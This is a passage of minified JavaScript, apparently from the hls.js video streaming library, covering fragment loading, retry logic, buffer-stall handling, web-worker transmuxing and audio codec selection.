time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=Pt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var n=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Nt}else e.levelRetry?(t===k.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Pt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=Ht)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===jt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Pt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var n=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),n.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(a.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Gt,this.hls.trigger(a.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&wt(u.prototype,h),d&&wt(u,d),i}(st);function qt(){return self.MediaSource||self.WebKitMediaSource}function Xt(){return self.SourceBuffer||self.WebKitSourceBuffer}var zt=r(18),Qt=r(10),$t=r(14),Jt=qt()||{isTypeSupported:function(){return!1}},Zt=function(){function t(t,e,r,i){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=n.frag,r.id=n.id,t.trigger(e,r)};this.observer=new $t.EventEmitter,this.observer.on(a.a.FRAG_DECRYPTED,u),this.observer.on(a.a.ERROR,u);var h={mp4:Jt.isTypeSupported("video/mp4"),mpeg:Jt.isTypeSupported("audio/mpeg"),mp3:Jt.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=zt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new Qt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new Qt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,n,a,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=a?a.start:n.start,v=n.decryptdata,p=this.frag,m=!(p&&n.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,b=this.part?u.part-this.part.index:1,E=!y&&(1===T||0===T&&1===b),S=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=S),!a||!b&&E||(a.stats.parsing.start=S);var L=new Qt.b(m,E,l,y,g);if(!E||m){o.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+E+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new Qt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=n,this.part=a,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(Qt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var n=r.flush(t);Object(Qt.d)(n)?n.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),te=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,n=r.currentTime,a=r.seeking,s=this.seeking&&!a,l=!this.seeking&&a;if(this.seeking=a,n===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,n,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(a){var c=u.len>2,f=!d||d-n>2&&!this.fragmentTracker.getPartialFragment(n);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-n,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!a&&T>=250&&this._reportStall(u.len);var b=lt.bufferInfo(r,n,e.maxBufferHole);this._tryFixBufferStall(b,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var E=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+n+", after "+Math.round(E)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media.currentTime,a=i.getPartialFragment(n);if(a&&this._trySkipBufferHole(a))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,n=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=l&&n<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,n=(this.nudgeRetry||0)+1;if(this.nudgeRetry=n,n<t.nudgeMaxRetry){var l=i+n*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function ee(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function re(t,e){return(re=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ie=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,re(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Pt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=xt},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Wt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Pt;break}break;case Nt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=Pt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,n=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var h=n[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Wt||d.live&&this.levelLastLoaded!==l)this.state=Wt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,k.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(a.a.BUFFER_EOS,f),void(this.state=jt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,k.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,a===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);a=tt.NOT_LOADED}a===tt.NOT_LOADED||a===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):a===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,k.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,k.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Mt&&(this.state=Pt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new te(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(n.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(a.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Xt())||null===(i=n.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Pt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Wt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+n+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Nt||l.level!==e.level&&l.loader&&(this.state=Pt,l.loader.abort());var u=i[n],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=n,this.hls.trigger(a.a.LEVEL_UPDATED,{details:s,level:n}),this.state===Wt){if(this.waitForCdnTuneIn(s))return;this.state=Pt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Zt(this.hls,k.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,n=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:n})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===k.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Gt&&(this.state=Pt));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==Ht&&(e.fatal?(this.warn(""+e.details),this.state=Ht):e.levelRetry||this.state!==Wt||(this.state=Pt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Bt||this.state===Gt)){var r=!0,i=this.getFwdBufferInfo(this.media,k.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=Pt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,k.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(o.b.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Pt,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),i.trigger(a.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Bt,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(n.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(a.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var b=f.startPTS,E=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:b,endPTS:E,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<b)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,E,h.start,L,!0)}h.setElementaryStreamInfo(f.type,b,E,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,D=m.startDTS,k=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:D,endDTS:k}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,D,k),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(a.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(a.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Bt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var 